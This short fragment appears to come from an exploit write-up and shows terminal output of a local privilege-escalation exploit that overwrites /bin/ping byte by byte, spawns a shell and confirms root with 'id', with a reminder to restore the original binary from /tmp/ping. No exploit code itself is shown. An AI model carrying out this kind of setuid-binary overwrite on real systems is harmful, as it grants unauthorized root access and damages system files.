 SNIP
[*] Wrote byte to 259
[*] Wrote byte to 260
[*] Wrote byte to 261
[+] w00t, writes finished
[+] Popping shell. Remember to restore /bin/ping from /tmp/ping with correct perms!
# id
uid=0(root) gid=1000(meow) groups=1000(meow),4(adm),24(cdrom),27(sudo),30
(dip),46(plugdev),115(lpadmin),131(sambashare)
#